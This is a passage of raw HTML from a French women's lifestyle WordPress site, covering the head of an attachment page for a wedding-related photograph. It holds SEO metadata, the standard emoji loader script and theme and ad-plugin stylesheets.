

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/
body_size: 20643
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                                <meta itemprop="creator accountablePerson" content="Alexia Cochut" />
                    	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CurtisWiklund_SdB</title>
	<link rel="canonical" href="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CurtisWiklund_SdB" />
	<meta property="og:description" content="@curtiswiklundphoto.com" />
	<meta property="og:url" content="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="article:modified_time" content="2017-01-12T19:21:52+00:00" />
	<meta property="og:image" content="http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="697" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/","url":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/","name":"CurtisWiklund_SdB","isPartOf":{"@id":"http://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-e1485867781735.jpg","datePublished":"2017-01-12T15:59:57+00:00","dateModified":"2017-01-12T19:21:52+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-e1485867781735.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2017/01/11_07_17-pre-hairspray-e1485867781735.jpg","width":600,"height":697,"caption":"@curtiswiklundphoto.com"},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/11_07_17-pre-hairspray/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"Un homme illustre de la plus belle des façons son amour pour sa femme","item":"http://desirsdefilles.com/homme-illustre-de-plus-belle-facons-amour-femme/"},{"@type":"ListItem","position":3,"name":"CurtisWiklund_SdB"}]},{"@type":"WebSite","@id":"http://desirsdefilles.com/#website","url":"http://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"http://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://desirsdefilles.com/#organization","name":"Désirs de filles","url":"http://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"http://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
